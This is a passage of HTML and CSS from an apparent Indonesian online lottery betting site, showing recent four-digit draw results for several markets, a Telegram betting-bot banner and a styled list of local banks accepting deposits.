                                                                <div id="paito-SG" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3734</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3310</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8000</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7136</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6444</div>
                                                    <div class="tanggal">29-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9507</div>
                                                    <div class="tanggal">28-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7308</div>
                                                    <div class="tanggal">27-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-PCSO">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">PCSO&nbsp</div>
                                    <div class="keluaran">6228</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-PCSO" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0497</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9483</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7050</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6830</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1324</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5804</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5212</div>
                                                    <div class="tanggal">29-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-QTR">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">QATAR&nbsp</div>
                                    <div class="keluaran">2613</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-QTR" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2182</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2696</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8148</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2419</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3613</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4363</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0641</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-HK">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">HONGKONG&nbsp</div>
                                    <div class="keluaran">9693</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-HK" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8593</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7885</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1782</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2213</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1498</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1546</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4021</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                        </div><div class='carousel-item accordion accordion-flush'>                            <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-MY">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">MALAYSIA&nbsp</div>
                                    <div class="keluaran">2952</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-MY" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1316</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9359</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6334</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0791</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8838</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7785</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0518</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TTM00">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTO MACAU0000&nbsp</div>
                                    <div class="keluaran">7312</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-TTM00" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2748</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7008</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9783</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4798</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6922</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4295</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6597</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TTM13">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTOMACAU1300&nbsp</div>
                                    <div class="keluaran">0776</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-TTM13" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8620</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6783</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5104</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7857</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2535</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0365</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6594</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TTM16">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTO MACAU1600&nbsp</div>
                                    <div class="keluaran">0579</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-TTM16" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2241</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5961</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2820</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3929</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6218</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3094</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7706</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TTM19">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTO MACAU1900&nbsp</div>
                                    <div class="keluaran">2378</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-TTM19" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8441</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3925</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2430</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2938</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5220</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6938</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7649</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TTM22">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTO MACAU2200&nbsp</div>
                                    <div class="keluaran">9185</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-TTM22" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1397</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0076</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9480</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9403</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8877</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6175</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9974</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TTM23">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTO MACAU2300&nbsp</div>
                                    <div class="keluaran">5788</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-TTM23" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2407</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7499</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1027</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8825</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1451</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0780</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3710</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-HKP">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">HONGKONG POOL&nbsp</div>
                                    <div class="keluaran">5730</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-HKP" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4864</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9184</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8448</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8909</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3849</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7608</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5655</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-SYP">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">SYDNEY POOLS&nbsp</div>
                                    <div class="keluaran">5928</div>
                                    <div class="tanggal">06-01-2026</div>
                              </button>
                                                                <div id="paito-SYP" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6306</div>
                                                    <div class="tanggal">05-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2764</div>
                                                    <div class="tanggal">04-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3319</div>
                                                    <div class="tanggal">03-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8040</div>
                                                    <div class="tanggal">02-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1759</div>
                                                    <div class="tanggal">01-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3972</div>
                                                    <div class="tanggal">31-12-2025</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8549</div>
                                                    <div class="tanggal">30-12-2025</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                        </div>              
              
          </div>
        </div>
    </div>
    
    <script>
        
        function togglePaito(paitoid) {
            let paito = document.getElementById(paitoid);
            paito.classList.add("open");
        }
        
        
    </script>

    
    
            

            
            <div class="transaksi p-0 py-lg-4">

                <div class="d-none d-lg-block">
                    
                    
                    <!-- Banner Telegram -->
                    
                                        
                    <style>
                    .telegram-bet-title {
                      font-size: 1.3rem;
                      font-weight: 800;
                      letter-spacing: 1px;
                      text-transform: uppercase;
                      color: #ffffff;
                    
                      /* NEON TELEGRAM GLOW */
                      text-shadow:
                        /* inner white core */
                        0 0 2px rgba(255,255,255,0.9),
                    
                        /* tight Telegram glow */
                        0 0 6px rgba(0,136,204,0.9),
                        0 0 12px rgba(0,136,204,0.8),
                    
                        /* outer neon halo */
                        0 0 22px rgba(0,136,204,0.6),
                        0 0 38px rgba(0,136,204,0.45),
                        0 0 60px rgba(0,136,204,0.3);
                    }
                    </style>
                    
                    <style>
                    .btn-telegram-neon {
                      font-weight: 600;
                      padding: 10px 16px;
                      border-radius: 10px;
                      letter-spacing: 0.3px;
                    
                      background: #0088cc;
                      border: none;
                      color: #ffffff;
                    
                      /* clean Telegram neon */
                      box-shadow:
                        0 2px 6px rgba(0,136,204,0.35),
                        0 0 10px rgba(0,136,204,0.25);
                    
                      transition: box-shadow 0.25s ease, transform 0.2s ease;
                    }
                    
                    /* hover: slight lift + glow */
                    .btn-telegram-neon:hover {
                      box-shadow:
                        0 4px 10px rgba(0,136,204,0.45),
                        0 0 16px rgba(0,136,204,0.35);
                      transform: translateY(-1px);
                    }
                    
                    /* active */
                    .btn-telegram-neon:active {
                      transform: translateY(0);
                      box-shadow:
                        0 2px 5px rgba(0,136,204,0.35);
                    }
                    </style>
                    
                    <style>
                        .telegram-float {
                          animation: telegramFloat 3.5s ease-in-out infinite;
                        }
                        
                        @keyframes telegramFloat {
                          0%, 100% {
                            transform: translateY(0);
                          }
                          50% {
                            transform: translateY(-8px);
                          }
                        }
                    </style>
                    
                    <div class="mb-lg-3" style="width: 100%; position: relative; display: flex; align-items: center">
                        <div style="z-index: 10; display: flex; justify-content: space-between; align-items: center; width: 100%; margin-left: 80px; margin-right: 40px">
                            <div class="d-flex gap-4">
                                <img src="https://img.viva88athenae.com//banner-telegram-icon.png" class="telegram-float"/>
                                <div class="d-flex flex-column justify-content-center gap-1">
                                    <strong class="telegram-bet-title">TELEGRAM BET</strong>
                                    
                                    <div class="d-flex gap-3">
                                        <div class="d-flex gap-1"><i class="bi bi-check2-circle text-success"></i><em class="text-white">Daftar</em></div>
                                        <div class="d-flex gap-1"><i class="bi bi-check2-circle text-success"></i><em class="text-white">Login</em></div>
                                        <div class="d-flex gap-1"><i class="bi bi-check2-circle text-success"></i><em class="text-white">Deposit</em></div>
                                        <div class="d-flex gap-1"><i class="bi bi-check2-circle text-success"></i><em class="text-white">Withdraw</em></div>
                                        <div class="d-flex gap-1"><i class="bi bi-check2-circle text-success"></i><em class="text-white">Bet</em></div>
                                    </div>
                                </div>
                            </div>
                            
                            <button class="btn-telegram-neon rounded-pill"  onclick="window.open('https://t.me/son4d_bot', '_blank')">Mainkan Sekarang</button>
                            
                        </div>
                        <div style="position: absolute; width: 100%; background: gray">
                            <img src="https://img.viva88athenae.com//banner-telegram.jpg" />
                        </div>
                        
                    </div>
                    
                    
                    
                    <div class="transaksi-kontak">
                        
                        <div class="d-flex flex-column w-100">
                            <div class="transaksi-content">
                                <!-- Bank -->
                                
<style>
    /* ====== LAYOUT KESELURUHAN ====== */

    .transaksi-layout {
        display: flex;
        justify-content: center;
        gap: 16px;
        align-items: center;
    }

    .transaksi-left-inner {
        width: 100%;
    }

    .transaksi-left-img {
        width: 100%;
        height: auto;
        display: block;
        object-fit: cover;
    }

    .transaksi-right-box {
        flex: 1;
        display: flex;
        justify-content: flex-start;
    }

    .transaksi-group {
        display: flex;
        flex-direction: column;
        gap: 16px;
        width: 100%;
        grid-template-areas:
            "transaksi-bank transaksi-other transaksi-crypto";
    }

    .transaksi-bank {
        grid-area: transaksi-bank;
        display: grid;
        place-items: center;
        justify-content: flex-start;
    }

    .transaksi-other {
        grid-area: transaksi-other;
        display: flex;
        justify-content: flex-start;
        width: 100%;
    }

    .transaksi-crypto {
        grid-area: transaksi-crypto;
        display: flex;
        justify-content: flex-start;
        width: 100%;
    }

    .transaksi-wrapper {
        display: flex;
        flex-direction: column;
        gap: .5rem;
        align-items: flex-start;
    }

    .transaksi-name {
        font-size: 1.1rem;
        font-weight: bold;
        line-height: 1.5rem;
    }

    /* ====== GRID LIST ====== */

    .transaksi-list-bank,
    .transaksi-list-other {
        height: fit-content;
        display: grid;
        grid-template-columns: repeat(5, minmax(80px, 1fr));
        gap: 4px 6px;
    }

    .transaksi-list-crypto {
        height: fit-content;
        display: flex;
        align-items: center;
        gap: 24px;
        width: 100%;
        justify-content: flex-start;
    }

    .icon-crypto {
        width: 24px;
        height: 24px;
    }

    /* ====== ITEM BANK / EMONEY ====== */

    .transaksi-item {
        display: flex;
        flex-direction: column;
        position: relative;
    }

    .transaksi-header {
        height: 30px;
        border-radius: 5px;
        font-weight: bold;
        border: 2px solid rgba(108,108,108,1);
        background: rgba(54,54,54,1);
        color: white;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 0 12px 0 22px; /* extra space kiri buat dot */
        font-size: 0.9rem;
        white-space: nowrap;
    }

    /* strip bawah lama dimatikan */
    .transaksi-status {
        display: none;
    }

    /* ====== ONLINE / OFFLINE DOT ====== */

    /* ONLINE: tambahkan class is-online di PHP */
    .transaksi-header.is-online::before {
        content: "";
        position: absolute;
        left: 8px;
        top: 50%;
        transform: translateY(-50%);
        width: 9px;
        height: 9px;
        border-radius: 50%;
        background-color: #00ff66;
        box-shadow: 0 0 6px rgba(0, 255, 102, .85);
    }

    /* OFFLINE: is-offline (lebih gelap + tanpa dot) */
    .transaksi-header.is-offline {
        background: #2e2e2e;
        border-color: #555;
        opacity: .4;
    }

    /* backup: kalau lupa kasih class di PHP, treat sebagai offline */
    .transaksi-header:not(.is-online):not(.is-offline) {
        background: #2e2e2e;
        border-color: #555;
        opacity: .4;
    }

    @media only screen and (max-width: 768px) {

        .transaksi-layout {
            flex-direction: column;
            align-items: center;
        }

        .transaksi-group {
            display: grid;
            grid-template-columns: 1fr;
            grid-template-areas:
                "transaksi-bank"
                "transaksi-other"
                "transaksi-crypto";
            gap: 32px;
            margin-bottom: 8px;
        }

        .transaksi-header {
            font-size: 1.1rem;
            height: 36px;
        }

        .transaksi-list-bank {
            grid-template-columns: repeat(4, 1fr);
        }

        .transaksi-list-other {
            grid-template-columns: repeat(4, 1fr);
        }

        .transaksi-list-crypto {
            width: 86%;
            margin: auto;
            flex-wrap: wrap;
        }

        .transaksi-item {
            width: 100%;
        }

        .transaksi-name {
            font-size: 1.3rem;
            text-align: center;
            line-height: 1.8rem;
        }

        .transaksi-wrapper {
            width: 100%;
            max-width: 100%!important;
            gap: 1rem;
            align-items: center;
        }

        .icon-crypto {
            width: 28px;
            height: 28px;
        }
    }

    /* LEBAR BOX BANK BIAR RAPI DAN CENTER */
    .transaksi-header {
        height: 34px;
        border-radius: 6px;
        font-weight: bold;
        border: 2px solid rgba(108,108,108,1);
        background: rgba(54,54,54,1);
        color: white;

        /* Tambahan baru */
        min-width: 110px;       /* Lebarin biar semua rata */
        padding: 0 16px 0 28px; /* Kasih ruang untuk dot */
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;

        white-space: nowrap;
    }

    /* DOT ONLINE */
    .transaksi-header.is-online::before {
        content: "";
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        width: 10px;
        height: 10px;
        border-radius: 50%;
        background-color: #00ff66;
        box-shadow: 0 0 6px rgba(0, 255, 102, .85);
    }

    /* OFFLINE (DISABLED) */
    .transaksi-header.is-offline {
        padding: 0 16px;         
        background: #2e2e2e;
        border-color: #555;
        opacity: .35;
        align-items: center;
        justify-content: center;
        text-align: center;
    }

    /* GRID-nya sedikit dilebarin biar simetris */
    .transaksi-list-bank,
    .transaksi-list-other {
        grid-template-columns: repeat(4, minmax(110px, 1fr));
        gap: 8px 10px;
    }

</style>

<div class="transaksi-layout">
    <div class="transaksi-left-box">
        <div class="transaksi-left-inner">
            <img src="/images/transaksi.png" class="transaksi-left-img">
        </div>
    </div>

    <div class="transaksi-right-box">
        <div class="transaksi-group">

            <!-- BANK LOKAL -->
            <div class="transaksi-bank">
                <div class="transaksi-wrapper">
                                            <div class="transaksi-name">Bank Lokal</div>
                                        <div id="transaksi-bank-indicators" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-indicators" style="bottom: -32px; margin-bottom: 0px">
                                                    </div>

                        <div class="carousel-inner" >
                                                            <div class="carousel-item active">
                                    <div class="transaksi-list-bank">
                                                                                    <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    BCA                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Mandiri                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    BNI                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    BRI                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    CIMB                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Danamon                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Permata                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    BJB                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    PANIN                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
